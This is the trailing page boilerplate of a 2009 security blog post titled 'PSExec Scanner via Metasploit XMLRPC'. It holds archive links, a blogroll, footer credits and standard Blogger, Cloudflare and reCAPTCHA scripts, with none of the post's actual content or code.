<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogroll</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.slimjim100.com/'>SlimJim100's Blog</a></li>
<li><a href="https://carnal0wnage.blogspot.com/">Carnal0wnage.blogspot.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div></div>
<div class='cleared'></div>
</div>
<!-- Closes SidebarsB -->
</div>
<!-- Closes allsidebars -->
<div class='cleared'></div>
</div>
<!-- Closes Main -->
<div class='bottomcurvewhite'></div>
<div class='topcurve'></div>
<div id='footer'>
<div id='credits'>
<p> 2009 <a href='http://blog.happypacket.net/'>Happy Packet Blog</a>, Using the <a href='http://www.dailyblogtips.com/wordpress-themes/'>StudioPress WordPress Theme</a></p>
<p>Bloggerized by <a href='http://girlyblogger.com'>Girly Blogger</a> for <a href='http://btemplates.com'>BTemplates</a>. <a href='/feeds/posts/default'>Full RSS</a> - <a href='/feeds/comments/default'>Comments RSS</a></p>
</div>
<div class='cleared'></div>
</div><!-- Closes Footer -->
<div class='bottomcurve'></div>
</div>
<!-- Closes Wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4hZ4TuhH4_sgePYj4c873uZow3Rg:1768644581818';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2509911114261383248','//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html','2509911114261383248');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2509911114261383248', 'title': 'Happy Packet Blog', 'url': 'http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html', 'canonicalUrl': 'http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html', 'homepageUrl': 'http://blog.happypacket.net/', 'searchUrl': 'http://blog.happypacket.net/search', 'canonicalHomepageUrl': 'http://blog.happypacket.net/', 'blogspotFaviconUrl': 'http://blog.happypacket.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Happy Packet Blog - Atom\x22 href\x3d\x22http://blog.happypacket.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Happy Packet Blog - RSS\x22 href\x3d\x22http://blog.happypacket.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Happy Packet Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2509911114261383248/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Happy Packet Blog - Atom\x22 href\x3d\x22http://blog.happypacket.net/feeds/4541669514367943383/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4541669514367943383', 'pageName': 'PSExec Scanner via  Metasploit XMLRPC', 'pageTitle': 'Happy Packet Blog: PSExec Scanner via  Metasploit XMLRPC'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PSExec Scanner via  Metasploit XMLRPC', 'description': 'I was inspired by Jabra\x27s excellent post on creating a PSExec scanner with Metasploit and Perl to demonstrate how this same thing could be d...', 'url': 'http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4541669514367943383}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'contentwrapper', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab38dde95364317801c66393e8c2b15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5jGCY6ktVkR2Ap_lb5n78A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768644585769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>